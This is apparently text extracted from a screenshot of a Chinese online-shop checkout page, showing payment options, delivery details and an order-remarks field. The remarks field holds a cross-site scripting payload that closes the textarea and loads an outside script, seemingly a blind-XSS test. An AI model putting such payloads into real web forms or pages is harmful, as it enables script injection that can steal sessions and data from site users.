 请填写并核对订单信息
收货人信息
默认
支付方式
支付宝 线下支付 测试（勿选） 微信支付
支付宝在线付款
送货清单
配送方式
商家： 官方自营
中通快递 物流
测试（勿选）
颜色：黑色；
货物重量：0g 运费：0.00
添加订单备注
</textarea>'"><script src= /7Zbi58></script>
提示：请勿填写有
使用优惠券 （本单暂无可用的优惠券）